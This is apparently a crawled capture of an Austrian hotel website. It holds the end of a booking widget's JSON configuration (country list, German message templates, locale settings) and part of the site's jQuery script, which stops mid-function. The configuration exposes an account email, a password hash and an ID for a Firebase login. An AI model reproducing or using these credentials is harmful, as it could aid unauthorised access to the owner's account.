","c_charCode2":"BW","cl_name":"Botswana"},{"c_id":"21","c_name":"Belarus ","c_charCode2":"BY","cl_name":"Wei\u00dfrussland (Belarus)"},{"c_id":"23","c_name":"Belize ","c_charCode2":"BZ","cl_name":"Belize"},{"c_id":"39","c_name":"Canada ","c_charCode2":"CA","cl_name":"Kanada"},{"c_id":"47","c_name":"Cocos (Keeling) Islands ","c_charCode2":"CC","cl_name":"Kokosinseln"},{"c_id":"51","c_name":"Congo, Democratic Republic of the ","c_charCode2":"CD","cl_name":"Kongo, Demokratische Republik (ehem. Zaire)"},{"c_id":"42","c_name":"Central African Republic ","c_charCode2":"CF","cl_name":"Zentralafrikanische Republik"},{"c_id":"50","c_name":"Congo ","c_charCode2":"CG","cl_name":"Republik Kongo"},{"c_id":"54","c_name":"Cote d'Ivoire  C\u00c3\u00b4te d'Ivoire ","c_charCode2":"CI","cl_name":"C\u00f4te d'Ivoire (Elfenbeink\u00fcste)"},{"c_id":"52","c_name":"Cook Islands ","c_charCode2":"CK","cl_name":"Cookinseln"},{"c_id":"44","c_name":"Chile ","c_charCode2":"CL","cl_name":"Chile"},{"c_id":"38","c_name":"Cameroon ","c_charCode2":"CM","cl_name":"Kamerun"},{"c_id":"45","c_name":"China ","c_charCode2":"CN","cl_name":"China, Volksrepublik"},{"c_id":"48","c_name":"Colombia ","c_charCode2":"CO","cl_name":"Kolumbien"},{"c_id":"53","c_name":"Costa Rica ","c_charCode2":"CR","cl_name":"Costa Rica"},{"c_id":"56","c_name":"Cuba ","c_charCode2":"CU","cl_name":"Kuba"},{"c_id":"40","c_name":"Cape Verde ","c_charCode2":"CV","cl_name":"Kap Verde"},{"c_id":"46","c_name":"Christmas Island ","c_charCode2":"CX","cl_name":"Weihnachtsinsel"},{"c_id":"57","c_name":"Cyprus ","c_charCode2":"CY","cl_name":"Zypern"},{"c_id":"58","c_name":"Czech Republic ","c_charCode2":"CZ","cl_name":"Tschechische Republik"},{"c_id":"60","c_name":"Djibouti ","c_charCode2":"DJ","cl_name":"Dschibuti"},{"c_id":"61","c_name":"Dominica ","c_charCode2":"DM","cl_name":"Dominica"},{"c_id":"62","c_name":"Dominican Republic ","c_charCode2":"DO","cl_name":"Dominikanische Republik"},{"c_id":"4","c_name":"Algeria ","c_charCode2":"DZ","cl_name":"Algerien"},{"c_id":"63","c_name":"Ecuador ","c_charCode2":"EC","cl_name":"Ecuador"},{"c_id":"68","c_name":"Estonia ","c_charCode2":"EE","cl_name":"Estland"},{"c_id":"64","c_name":"Egypt ","c_charCode2":"EG","cl_name":"\u00c4gypten"},{"c_id":"243","c_name":"Western Sahara ","c_charCode2":"EH","cl_name":"Westsahara"},{"c_id":"67","c_name":"Eritrea ","c_charCode2":"ER","cl_name":"Eritrea"},{"c_id":"206","c_name":"Spain ","c_charCode2":"ES","cl_name":"Spanien"},{"c_id":"69","c_name":"Ethiopia ","c_charCode2":"ET","cl_name":"\u00c4thiopien"},{"c_id":"72","c_name":"Fiji ","c_charCode2":"FJ","cl_name":"Fidschi"},{"c_id":"70","c_name":"Falkland Islands (Malvinas) ","c_charCode2":"FK","cl_name":"Falklandinseln"},{"c_id":"143","c_name":"Micronesia, Federated States of ","c_charCode2":"FM","cl_name":"Mikronesien"},{"c_id":"71","c_name":"Faroe Islands ","c_charCode2":"FO","cl_name":"FaroerF\u00e4r\u00f6er"},{"c_id":"78","c_name":"Gabon ","c_charCode2":"GA","cl_name":"Gabun"},{"c_id":"86","c_name":"Grenada ","c_charCode2":"GD","cl_name":"Grenada"},{"c_id":"80","c_name":"Georgia ","c_charCode2":"GE","cl_name":"Georgien"},{"c_id":"75","c_name":"French Guiana ","c_charCode2":"GF","cl_name":"Franz\u00f6sisch-Guayana"},{"c_id":"90","c_name":"Guernsey ","c_charCode2":"GG","cl_name":"Guernsey (Kanalinsel)"},{"c_id":"82","c_name":"Ghana ","c_charCode2":"GH","cl_name":"Ghana"},{"c_id":"83","c_name":"Gibraltar ","c_charCode2":"GI","cl_name":"Gibraltar"},{"c_id":"85","c_name":"Greenland ","c_charCode2":"GL","cl_name":"Gr\u00f6nland"},{"c_id":"79","c_name":"Gambia ","c_charCode2":"GM","cl_name":"Gambia"},{"c_id":"91","c_name":"Guinea ","c_charCode2":"GN","cl_name":"Guinea"},{"c_id":"87","c_name":"Guadeloupe ","c_charCode2":"GP","cl_name":"Guadeloupe"},{"c_id":"66","c_name":"Equatorial Guinea ","c_charCode2":"GQ","cl_name":"\u00c4quatorialguinea"},{"c_id":"84","c_name":"Greece ","c_charCode2":"GR","cl_name":"Griechenland"},{"c_id":"205","c_name":"South Georgia and the South Sandwich Islands ","c_charCode2":"GS","cl_name":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln"},{"c_id":"89","c_name":"Guatemala ","c_charCode2":"GT","cl_name":"Guatemala"},{"c_id":"88","c_name":"Guam ","c_charCode2":"GU","cl_name":"Guam"},{"c_id":"92","c_name":"Guinea-Bissau ","c_charCode2":"GW","cl_name":"Guinea-Bissau"},{"c_id":"93","c_name":"Guyana ","c_charCode2":"GY","cl_name":"Guyana"},{"c_id":"98","c_name":"Hong Kong ","c_charCode2":"HK","cl_name":"Hongkong"},{"c_id":"95","c_name":"Heard Island and McDonald Islands ","c_charCode2":"HM","cl_name":"Heard- und McDonald-Inseln"},{"c_id":"97","c_name":"Honduras ","c_charCode2":"HN","cl_name":"Honduras"},{"c_id":"55","c_name":"Croatia ","c_charCode2":"HR","cl_name":"Kroatien"},{"c_id":"94","c_name":"Haiti ","c_charCode2":"HT","cl_name":"Haiti"},{"c_id":"102","c_name":"Indonesia ","c_charCode2":"ID","cl_name":"Indonesien"},{"c_id":"105","c_name":"Ireland ","c_charCode2":"IE","cl_name":"Irland"},{"c_id":"107","c_name":"Israel ","c_charCode2":"IL","cl_name":"Israel"},{"c_id":"106","c_name":"Isle of Man ","c_charCode2":"IM","cl_name":"Insel Man"},{"c_id":"101","c_name":"India ","c_charCode2":"IN","cl_name":"Indien"},{"c_id":"32","c_name":"British Indian Ocean Territory ","c_charCode2":"IO","cl_name":"Britisches Territorium im Indischen Ozean"},{"c_id":"104","c_name":"Iraq ","c_charCode2":"IQ","cl_name":"Irak"},{"c_id":"103","c_name":"Iran, Islamic Republic of ","c_charCode2":"IR","cl_name":"Iran, Islamische Republik"},{"c_id":"100","c_name":"Iceland ","c_charCode2":"IS","cl_name":"Island"},{"c_id":"111","c_name":"Jersey ","c_charCode2":"JE","cl_name":"Jersey (Kanalinsel)"},{"c_id":"109","c_name":"Jamaica ","c_charCode2":"JM","cl_name":"Jamaika"},{"c_id":"112","c_name":"Jordan ","c_charCode2":"JO","cl_name":"Jordanien"},{"c_id":"110","c_name":"Japan ","c_charCode2":"JP","cl_name":"Japan"},{"c_id":"114","c_name":"Kenya ","c_charCode2":"KE","cl_name":"Kenia"},{"c_id":"119","c_name":"Kyrgyzstan ","c_charCode2":"KG","cl_name":"Kirgisistan"},{"c_id":"37","c_name":"Cambodia ","c_charCode2":"KH","cl_name":"Kambodscha"},{"c_id":"115","c_name":"Kiribati ","c_charCode2":"KI","cl_name":"Kiribati"},{"c_id":"49","c_name":"Comoros ","c_charCode2":"KM","cl_name":"Komoren"},{"c_id":"186","c_name":"Saint Kitts and Nevis ","c_charCode2":"KN","cl_name":"St. Kitts und Nevis"},{"c_id":"116","c_name":"Korea, Democratic People's Republic of ","c_charCode2":"KP","cl_name":"Korea, Demokratische Volksrepublik (Nordkorea)"},{"c_id":"117","c_name":"Korea, Republic of ","c_charCode2":"KR","cl_name":"Korea, Republik (S\u00fcdkorea)"},{"c_id":"118","c_name":"Kuwait ","c_charCode2":"KW","cl_name":"Kuwait"},{"c_id":"41","c_name":"Cayman Islands ","c_charCode2":"KY","cl_name":"Kaimaninseln"},{"c_id":"113","c_name":"Kazakhstan ","c_charCode2":"KZ","cl_name":"Kasachstan"},{"c_id":"120","c_name":"Lao People's Democratic Republic ","c_charCode2":"LA","cl_name":"Laos, Demokratische Volksrepublik"},{"c_id":"122","c_name":"Lebanon ","c_charCode2":"LB","cl_name":"Libanon"},{"c_id":"187","c_name":"Saint Lucia ","c_charCode2":"LC","cl_name":"St. Lucia"},{"c_id":"126","c_name":"Liechtenstein ","c_charCode2":"LI","cl_name":"Liechtenstein"},{"c_id":"207","c_name":"Sri Lanka ","c_charCode2":"LK","cl_name":"Sri Lanka"},{"c_id":"124","c_name":"Liberia ","c_charCode2":"LR","cl_name":"Liberia"},{"c_id":"123","c_name":"Lesotho ","c_charCode2":"LS","cl_name":"Lesotho"},{"c_id":"127","c_name":"Lithuania ","c_charCode2":"LT","cl_name":"Litauen"},{"c_id":"128","c_name":"Luxembourg ","c_charCode2":"LU","cl_name":"Luxemburg"},{"c_id":"121","c_name":"Latvia ","c_charCode2":"LV","cl_name":"Lettland"},{"c_id":"125","c_name":"Libyan Arab Jamahiriya ","c_charCode2":"LY","cl_name":"Libysch-Arabische Dschamahirija (Libyen)"},{"c_id":"149","c_name":"Morocco ","c_charCode2":"MA","cl_name":"Marokko"},{"c_id":"145","c_name":"Monaco ","c_charCode2":"MC","cl_name":"Monaco"},{"c_id":"144","c_name":"Moldova, Republic of ","c_charCode2":"MD","cl_name":"Moldawien (Republik Moldau)"},{"c_id":"147","c_name":"Montenegro ","c_charCode2":"ME","cl_name":"Montenegro"},{"c_id":"188","c_name":"Saint Martin (French part) ","c_charCode2":"MF","cl_name":"Saint-Martin (franz. Teil)"},{"c_id":"131","c_name":"Madagascar ","c_charCode2":"MG","cl_name":"Madagaskar"},{"c_id":"137","c_name":"Marshall Islands ","c_charCode2":"MH","cl_name":"Marshallinseln"},{"c_id":"130","c_name":"Macedonia, the former Yugoslav Republic of ","c_charCode2":"MK","cl_name":"Mazedonien, ehem. jugoslawische Republik [2b]"},{"c_id":"135","c_name":"Mali ","c_charCode2":"ML","cl_name":"Mali"},{"c_id":"151","c_name":"Myanmar ","c_charCode2":"MM","cl_name":"Myanmar (Burma)"},{"c_id":"146","c_name":"Mongolia ","c_charCode2":"MN","cl_name":"Mongolei"},{"c_id":"129","c_name":"Macao ","c_charCode2":"MO","cl_name":"Macao"},{"c_id":"164","c_name":"Northern Mariana Islands ","c_charCode2":"MP","cl_name":"N\u00f6rdliche Marianen"},{"c_id":"138","c_name":"Martinique ","c_charCode2":"MQ","cl_name":"Martinique"},{"c_id":"139","c_name":"Mauritania ","c_charCode2":"MR","cl_name":"Mauretanien"},{"c_id":"148","c_name":"Montserrat ","c_charCode2":"MS","cl_name":"Montserrat"},{"c_id":"136","c_name":"Malta ","c_charCode2":"MT","cl_name":"Malta"},{"c_id":"140","c_name":"Mauritius ","c_charCode2":"MU","cl_name":"Mauritius"},{"c_id":"134","c_name":"Maldives ","c_charCode2":"MV","cl_name":"Malediven"},{"c_id":"132","c_name":"Malawi ","c_charCode2":"MW","cl_name":"Malawi"},{"c_id":"142","c_name":"Mexico ","c_charCode2":"MX","cl_name":"Mexiko"},{"c_id":"133","c_name":"Malaysia ","c_charCode2":"MY","cl_name":"Malaysia"},{"c_id":"150","c_name":"Mozambique ","c_charCode2":"MZ","cl_name":"Mosambik"},{"c_id":"152","c_name":"Namibia ","c_charCode2":"NA","cl_name":"Namibia"},{"c_id":"157","c_name":"New Caledonia ","c_charCode2":"NC","cl_name":"Neukaledonien"},{"c_id":"160","c_name":"Niger ","c_charCode2":"NE","cl_name":"Niger"},{"c_id":"163","c_name":"Norfolk Island ","c_charCode2":"NF","cl_name":"Norfolkinsel"},{"c_id":"161","c_name":"Nigeria ","c_charCode2":"NG","cl_name":"Nigeria"},{"c_id":"159","c_name":"Nicaragua ","c_charCode2":"NI","cl_name":"Nicaragua"},{"c_id":"154","c_name":"Nepal ","c_charCode2":"NP","cl_name":"Nepal"},{"c_id":"153","c_name":"Nauru ","c_charCode2":"NR","cl_name":"Nauru"},{"c_id":"162","c_name":"Niue ","c_charCode2":"NU","cl_name":"Niue"},{"c_id":"158","c_name":"New Zealand ","c_charCode2":"NZ","cl_name":"Neuseeland"},{"c_id":"166","c_name":"Oman ","c_charCode2":"OM","cl_name":"Oman"},{"c_id":"170","c_name":"Panama ","c_charCode2":"PA","cl_name":"Panama"},{"c_id":"173","c_name":"Peru ","c_charCode2":"PE","cl_name":"Peru"},{"c_id":"76","c_name":"French Polynesia ","c_charCode2":"PF","cl_name":"Franz\u00f6sisch-Polynesien"},{"c_id":"171","c_name":"Papua New Guinea ","c_charCode2":"PG","cl_name":"Papua-Neuguinea"},{"c_id":"174","c_name":"Philippines ","c_charCode2":"PH","cl_name":"Philippinen"},{"c_id":"167","c_name":"Pakistan ","c_charCode2":"PK","cl_name":"Pakistan"},{"c_id":"176","c_name":"Poland ","c_charCode2":"PL","cl_name":"Polen"},{"c_id":"189","c_name":"Saint Pierre and Miquelon ","c_charCode2":"PM","cl_name":"Saint-Pierre und Miquelon"},{"c_id":"175","c_name":"Pitcairn ","c_charCode2":"PN","cl_name":"Pitcairninseln"},{"c_id":"178","c_name":"Puerto Rico ","c_charCode2":"PR","cl_name":"Puerto Rico"},{"c_id":"169","c_name":"Palestinian Territory, Occupied ","c_charCode2":"PS","cl_name":"Pal\u00e4stinensische Autonomiegebiete"},{"c_id":"177","c_name":"Portugal ","c_charCode2":"PT","cl_name":"Portugal"},{"c_id":"168","c_name":"Palau ","c_charCode2":"PW","cl_name":"Palau"},{"c_id":"172","c_name":"Paraguay ","c_charCode2":"PY","cl_name":"Paraguay"},{"c_id":"179","c_name":"Qatar ","c_charCode2":"QA","cl_name":"Katar"},{"c_id":"180","c_name":"Reunion  R\u00c3\u00a9union ","c_charCode2":"RE","cl_name":"R\u00e9union"},{"c_id":"181","c_name":"Romania ","c_charCode2":"RO","cl_name":"Rum\u00e4nien"},{"c_id":"196","c_name":"Serbia ","c_charCode2":"RS","cl_name":"Serbien"},{"c_id":"182","c_name":"Russian Federation ","c_charCode2":"RU","cl_name":"Russische F\u00f6deration"},{"c_id":"183","c_name":"Rwanda ","c_charCode2":"RW","cl_name":"Ruanda"},{"c_id":"194","c_name":"Saudi Arabia ","c_charCode2":"SA","cl_name":"Saudi-Arabien"},{"c_id":"202","c_name":"Solomon Islands ","c_charCode2":"SB","cl_name":"Salomonen"},{"c_id":"197","c_name":"Seychelles ","c_charCode2":"SC","cl_name":"Seychellen"},{"c_id":"208","c_name":"Sudan ","c_charCode2":"SD","cl_name":"Sudan"},{"c_id":"199","c_name":"Singapore ","c_charCode2":"SG","cl_name":"Singapur"},{"c_id":"185","c_name":"Saint Helena ","c_charCode2":"SH","cl_name":"St. Helena"},{"c_id":"201","c_name":"Slovenia ","c_charCode2":"SI","cl_name":"Slowenien"},{"c_id":"210","c_name":"Svalbard and Jan Mayen ","c_charCode2":"SJ","cl_name":"Svalbard und Jan Mayen"},{"c_id":"200","c_name":"Slovakia ","c_charCode2":"SK","cl_name":"Slowakei"},{"c_id":"198","c_name":"Sierra Leone ","c_charCode2":"SL","cl_name":"Sierra Leone"},{"c_id":"192","c_name":"San Marino ","c_charCode2":"SM","cl_name":"San Marino"},{"c_id":"195","c_name":"Senegal ","c_charCode2":"SN","cl_name":"Senegal"},{"c_id":"203","c_name":"Somalia ","c_charCode2":"SO","cl_name":"Somalia"},{"c_id":"209","c_name":"Suriname ","c_charCode2":"SR","cl_name":"Suriname"},{"c_id":"193","c_name":"Sao Tome and Principe ","c_charCode2":"ST","cl_name":"S\u00e3o Tom\u00e9 und Pr\u00edncipe"},{"c_id":"65","c_name":"El Salvador ","c_charCode2":"SV","cl_name":"El Salvador"},{"c_id":"214","c_name":"Syrian Arab Republic ","c_charCode2":"SY","cl_name":"Syrien, Arabische Republik"},{"c_id":"211","c_name":"Swaziland ","c_charCode2":"SZ","cl_name":"Swasiland"},{"c_id":"227","c_name":"Turks and Caicos Islands ","c_charCode2":"TC","cl_name":"Turks- und Caicosinseln"},{"c_id":"43","c_name":"Chad ","c_charCode2":"TD","cl_name":"Tschad"},{"c_id":"77","c_name":"French Southern Territories ","c_charCode2":"TF","cl_name":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete"},{"c_id":"220","c_name":"Togo ","c_charCode2":"TG","cl_name":"Togo"},{"c_id":"218","c_name":"Thailand ","c_charCode2":"TH","cl_name":"Thailand"},{"c_id":"216","c_name":"Tajikistan ","c_charCode2":"TJ","cl_name":"Tadschikistan"},{"c_id":"221","c_name":"Tokelau ","c_charCode2":"TK","cl_name":"Tokelau"},{"c_id":"219","c_name":"East Timor","c_charCode2":"TL","cl_name":"Osttimor"},{"c_id":"226","c_name":"Turkmenistan ","c_charCode2":"TM","cl_name":"Turkmenistan"},{"c_id":"224","c_name":"Tunisia ","c_charCode2":"TN","cl_name":"Tunesien"},{"c_id":"222","c_name":"Tonga ","c_charCode2":"TO","cl_name":"Tonga"},{"c_id":"225","c_name":"Turkey ","c_charCode2":"TR","cl_name":"T\u00fcrkei"},{"c_id":"223","c_name":"Trinidad and Tobago ","c_charCode2":"TT","cl_name":"Trinidad und Tobago"},{"c_id":"228","c_name":"Tuvalu ","c_charCode2":"TV","cl_name":"Tuvalu"},{"c_id":"215","c_name":"Taiwan, Province of China ","c_charCode2":"TW","cl_name":"Republik China (Taiwan)"},{"c_id":"217","c_name":"Tanzania, United Republic of ","c_charCode2":"TZ","cl_name":"Tansania, Vereinigte Republik"},{"c_id":"230","c_name":"Ukraine ","c_charCode2":"UA","cl_name":"Ukraine"},{"c_id":"229","c_name":"Uganda ","c_charCode2":"UG","cl_name":"Uganda"},{"c_id":"234","c_name":"United States Minor Outlying Islands ","c_charCode2":"UM","cl_name":"United States Minor Outlying Islands"},{"c_id":"235","c_name":"Uruguay ","c_charCode2":"UY","cl_name":"Uruguay"},{"c_id":"236","c_name":"Uzbekistan ","c_charCode2":"UZ","cl_name":"Usbekistan"},{"c_id":"96","c_name":"Vatican City State (holy See)","c_charCode2":"VA","cl_name":"Vatikanstadt"},{"c_id":"190","c_name":"Saint Vincent and the Grenadines ","c_charCode2":"VC","cl_name":"St. Vincent und die Grenadinen"},{"c_id":"238","c_name":"Venezuela, Bolivarian Republic of ","c_charCode2":"VE","cl_name":"Venezuela"},{"c_id":"240","c_name":"Virgin Islands, British ","c_charCode2":"VG","cl_name":"Britische Jungferninseln"},{"c_id":"241","c_name":"Virgin Islands, U.S. ","c_charCode2":"VI","cl_name":"Amerikanische Jungferninseln"},{"c_id":"239","c_name":"Viet Nam ","c_charCode2":"VN","cl_name":"Vietnam"},{"c_id":"237","c_name":"Vanuatu ","c_charCode2":"VU","cl_name":"Vanuatu"},{"c_id":"242","c_name":"Wallis and Futuna ","c_charCode2":"WF","cl_name":"Wallis und Futuna"},{"c_id":"191","c_name":"Samoa ","c_charCode2":"WS","cl_name":"Samoa"},{"c_id":"249","c_name":"Kosovo","c_charCode2":"XK","cl_name":"Kosovo"},{"c_id":"244","c_name":"Yemen ","c_charCode2":"YE","cl_name":"Jemen"},{"c_id":"141","c_name":"Mayotte ","c_charCode2":"YT","cl_name":"Mayotte"},{"c_id":"204","c_name":"South Africa ","c_charCode2":"ZA","cl_name":"S\u00fcdafrika"},{"c_id":"245","c_name":"Zambia ","c_charCode2":"ZM","cl_name":"Sambia"},{"c_id":"246","c_name":"Zimbabwe ","c_charCode2":"ZW","cl_name":"Simbabwe"}],"locale":{"l_id":"2","l_name":"de_AT","l_nameDisplay":"Deutsch"},"headerImages":{"enquiry":"\/wo\/Services\/images\/srv0018158\/2019107104433977_Banner.jpg","reservation":"\/wo\/Services\/images\/srv0018158\/2019107104433977_Banner.jpg","booking":"\/wo\/Services\/images\/srv0018158\/2019107104433977_Banner.jpg"},"wrm":false,"customField":{"b_actionCode":{"cf_id":"1","cf_name":"b_actionCode","cf_active":"on","cfl_value":"Aktionscode"}},"saraSettings":{"ss_id":"1","ss_showAtThankyouPage":false,"ss_showAtOnlineCheckin":false,"ss_newDesignReservation":true,"ss_useCustomEmailVariable":false,"ss_hideCalltoActionModal":"1","ss_firebaseEmail":"office@eidenberger-alm.at","ss_firebasePassword":"$2y$12$v.FMyUnkFMp7AGdx30ZHBe.uTb4iT1hxFmdhMBM8i4GYMXTJ7vG2e","ss_firebaseId":"AMDOSPbqcwMWOsLMy0YObFsPFKu1","ss_firebasePasswordChanged":"2020-02-25 00:40:21","ss_chatSetupHintIgnore":"1"},"separator":{"decimal":",","thousands":"."},"activeLocales":[{"l_id":2,"l_name":"de_AT"}],"frontEndTemplates":[{"fer_id":"1","fer_name":"FrontEndSuccessEnquiry","fetl_text":"Herzlichen Dank f\u00fcr Ihre Anfrage!\nWir senden Ihnen umgehend das gew\u00fcnschte Angebot mit s\u00e4mtlichen Details an die E-Mail-Adresse {customerEMailAddress}."},{"fer_id":"2","fer_name":"FrontEndFailureEnquiry","fetl_text":"Das tut uns leid! Ihre Anfrage konnte leider nicht abgeschlossen werden.<br>\nEntweder wurde Ihre Internetverbindung unterbrochen oder eine parallele Anfrage hat dazu gef\u00fchrt, dass Ihr gew\u00fcnschtes Zimmer nicht mehr verf\u00fcgbar ist.<br>\n\nBitte verwenden Sie den Button \"Neu\", um zum Anfang zur\u00fcckzukehren und es erneut zu versuchen. Wir w\u00fcrden uns sehr dar\u00fcber freuen! "},{"fer_id":"9","fer_name":"FrontEndNoResult","fetl_text":"Leider wird zu Ihrem Wunschtermin kein passendes Angebot gefunden. Wir w\u00fcrden uns sehr \u00fcber Ihren Anruf unter der Nummer {hotelPhoneNo} oder \u00fcber eine E-Mail an <u><a href=\"mailto:{hotelEMailAddress}\">{hotelEMailAddress}<\/a><\/u> freuen. \nWir finden garantiert auch f\u00fcr Sie eine passende und zufrieden stellende L\u00f6sung in unserem Haus!<br><br>\n\nSie sind mit Ihrem Reisezeitraum flexibel? Dann starten Sie doch eine neue Suchabfrage indem Sie auf \"Reisedaten\" klicken und die Suche von vorne beginnen. "},{"fer_id":"10","fer_name":"FrontEndSuccessReservation","fetl_text":"Herzlichen Dank f\u00fcr Ihre Reservierung!\nWir senden Ihnen umgehend die Reservierungsbest\u00e4tigung mit s\u00e4mtlichen Details an {customerEMailAddress}."},{"fer_id":"11","fer_name":"FrontEndFailureReservation","fetl_text":"Das tut uns leid! Ihre Reservierung konnte leider nicht abgeschlossen werden.<br>\nEntweder wurde Ihre Internetverbindung unterbrochen, oder eine parallele Reservierung hat dazu gef\u00fchrt, dass Ihr gew\u00fcnschtes Zimmer nicht mehr verf\u00fcgbar ist.<br>\nBitte verwenden Sie den Button \"Neu\", um zum Anfang zur\u00fcckzukehren und es erneut zu versuchen. Wir w\u00fcrden uns sehr dar\u00fcber freuen! "},{"fer_id":"12","fer_name":"FrontEndSuccessBooking","fetl_text":"Herzlichen Dank f\u00fcr Ihre Buchung!\nWir senden Ihnen umgehend die Buchungsbest\u00e4tigung mit s\u00e4mtlichen Details an {customerEMailAddress}."},{"fer_id":"13","fer_name":"FrontEndFailureBooking","fetl_text":"Ihre Buchung konnte leider nicht abgeschlossen werden.<br>\nEntweder wurde Ihre Internetverbindung unterbrochen oder eine parallele Buchung hat dazu gef\u00fchrt, dass Ihr gew\u00fcnschtes Zimmer nicht mehr verf\u00fcgbar ist.<br>\nBitte verwenden Sie den Button \"Neu\", um zum Anfang zur\u00fcckzukehren und es erneut zu versuchen."},{"fer_id":"22","fer_name":"FrontEndSuccessOption","fetl_text":"Herzlichen Dank f\u00fcr Ihre Anfrage!\nWir senden Ihnen umgehend das gew\u00fcnschte Angebot mit s\u00e4mtlichen Details an die E-Mail {customerEMailAddress}."},{"fer_id":"23","fer_name":"FrontEndFailureOption","fetl_text":"Ihre Anfrage konnte leider nicht abgeschlossen werden.<br>\nEntweder wurde Ihre Internetverbindung unterbrochen, oder eine parallele Anfrage hat dazu gef\u00fchrt, dass Ihr gew\u00fcnschtes Zimmer nicht mehr verf\u00fcgbar ist.<br>\nBitte verwenden Sie den Button \u201eNeu\u201c, um zum Anfang zur\u00fcckzukehren und es erneut zu versuchen."},{"fer_id":"25","fer_name":"FrontEndIntro","fetl_text":"Willkommen in unserem {hotelName}!\nIch hei\u00dfe {JULIA} und bin Ihre pers\u00f6nliche Buchungsassistentin. \n\nGerne zeige ich Ihnen, wie Sie in einfachen Schritten Ihren Traumaufenthalt in unserem Haus anfragen oder buchen k\u00f6nnen. Bitte geben Sie nun die Anzahl der mitreisenden Erwachsenen ein.\n"},{"fer_id":"39","fer_name":"FrontEndNoResultWithSisterResult","fetl_text":"Leider k\u00f6nnen wir f\u00fcr Ihre gew\u00fcnschte Urlaubsanfrage kein passendes Angebot finden, bieten aber gerne ein freies Zimmer in einem unserer Partnerbetriebe an:<br>Fragen Sie jetzt gleich an, wir senden Ihnen umgehend Ihr individuelles Angebot zu. <br><br>W\u00e4hlen Sie einfach aus der unterstehenden Liste Ihre zuk\u00fcnftige Unterkunft aus:"},{"fer_id":"40","fer_name":"FrontEndNoResultMinStay","fetl_text":"M\u00f6chten Sie nicht etwas l\u00e4nger bleiben? Die Aufenthaltsdauer Ihrer Anfrage ist leider zu kurz, da f\u00fcr Ihren gew\u00fcnschten Zeitraum ein Mindestaufenthalt von {minStay} N\u00e4chten erforderlich ist. \n\nBitte \u00e4ndern Sie die Anzahl der N\u00e4chte, um freie Zimmer zu erhalten oder kontaktieren Sie uns bei Fragen unter {hotelPhoneNo} oder per E-Mail an die {hotelEMailAddress}."},{"fer_id":"41","fer_name":"FrontEndNoResultNoPrice","fetl_text":"F\u00fcr Ihren Wunschtermin haben wir leider noch keine Preise hinterlegt!\n\nF\u00fcr ein individuelles Angebot kontaktieren Sie uns unter {hotelPhoneNo} oder per E-Mail an die {hotelEMailAddress}."},{"fer_id":"42","fer_name":"FrontendRoomSingular","fetl_text":"Zimmer"},{"fer_id":"43","fer_name":"FrontendRoomPlural","fetl_text":"Zimmer"},{"fer_id":"44","fer_name":"EnquiryTitle","fetl_text":"Ihr pers\u00f6nliches Angebot"},{"fer_id":"45","fer_name":"ReservationTitle","fetl_text":"Ihre Reservierung"},{"fer_id":"46","fer_name":"BookingTitle","fetl_text":"Ihre Buchung"},{"fer_id":"47","fer_name":"priceOMeterTextBig","fetl_text":"Unser Preis"},{"fer_id":"48","fer_name":"priceOMeterTextSmall","fetl_text":""},{"fer_id":"49","fer_name":"paymentOnSite","fetl_text":"Bezahlung: In der Unterkunft vor Ort"},{"fer_id":"50","fer_name":"noCreditCard","fetl_text":"Keine Kreditkarte n\u00f6tig"},{"fer_id":"51","fer_name":"FrontEndNoResultMaxStay","fetl_text":"Leider ist Ihr gew\u00e4hlter Aufenthalt zu lange. Die maximale Anzahl an N\u00e4chten im gew\u00e4hlten Zeitraum betr\u00e4gt {maxStay}.\n\nBitte \u00e4ndern Sie die Anzahl der N\u00e4chte, um freie Zimmer zu erhalten oder kontaktieren Sie uns bei Fragen unter {hotelPhoneNo} oder per E-Mail an die {hotelEMailAddress}.\n\nVielen Dank."}],"sisterHotels":[],"thankYouPagePartner":[{"name":"ERV","fromMonth":"0","untilMonth":"0"},{"name":"HappyCar","fromMonth":"0","untilMonth":"0"},{"name":"Alpinresorts","fromMonth":"11","untilMonth":"4"},{"name":"Checkyeti","fromMonth":"10","untilMonth":"4"}],"LogisProductGroupTranslation":"Logis","maxRooms":4,"cleanUpChargeText":"Endreinigung","easybookingAgencyERV":"505931","deactivateErvCompletely":false,"dtvHolidayObjects":null})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.eidenberger-alm.at/typo3conf/ext/chili_sitealm/Resources/Public/JavaScript/Dist/scripts.js?1670576876
body_size: 2698
content:
// ############################
// ########## GLOBAL ##########
// ############################

var currentWindowWidth;

jQuery(document).ready(function () {
    currentWindowWidth = jQuery(window).width();
    detectMobile();
    slideContentContainer();
    toplink();
    jQuery('.imagegallery').responsiveImageGallery();
    matchHeights();
    changeColPosition();
    socialMediaLinks();
    NewsSingleHeader();

    slickSlider();

    if (jQuery('.powermail_message_error').length != 0) {
        jQuery('.g-recaptcha').addClass('error-recaptcha');
    }

    if (jQuery(window).width() < 1000) {
        mobileNavigation();
    }

});

// executed after all resources are loaded
// jQuery(window).load(function () {

//});

// ###############################
// ########## FUNCTIONS ##########
// ###############################
function NewsSingleHeader() {
    if (jQuery('.news-single').length) {
        var image = jQuery('.news-single .news-img-wrap .outer:nth-child(2) img').clone();
        jQuery('.header-image > div:first-child figure').append(image);
        jQuery('.header-image > div:first-child figure img:first-of-type').css('display', 'none');
    }
}

function matchHeights() {
    currentWindowWidth = jQuery(window).width();
    jQuery('#herzblatt-teaser .col3-33 .col').matchHeight();
}

function mobileNavigation() {
    jQuery("#mobile-menu").mmenu();
    jQuery(".nav-toggler").click(function () {
        jQuery("#mobile-menu").trigger("open.mm");
    });
}

function adjustHeight(container) {
    jQuery(container).each(function () {
        jQuery(settings.childSelector, this).height('auto');
        var heights = jQuery(settings.childSelector, this).map(function () {
            return jQuery(this).height();
        }).get(), maxHeight = Math.max.apply(null, heights);

        jQuery(settings.childSelector, this).height(maxHeight);

    });
}


// slide content container
function slideContentContainer() {
    jQuery(".slide-container .trigger").on("click", function () {
        jQuery(this).toggleClass("active");
        jQuery(this).siblings(".content").slideToggle();
    });
}

// add/remove a class 'active' on menu hover
function hoverSelectClassMenu() {
    jQuery("#nav-main .level1 > li").mouseenter(function () {
        jQuery(this).addClass("hoverSelect");
    });
    jQuery("#nav-main .level1 > li").mouseleave(function () {
        jQuery(this).removeClass("hoverSelect");
    });
}

// add a class depending on user agent
function detectMobile() {
    var ismobile = (/iphone|ipod|android|blackberry|opera|mini|windows\sce|palm|smartphone|iemobile/i.test(navigator.userAgent.toLowerCase()));
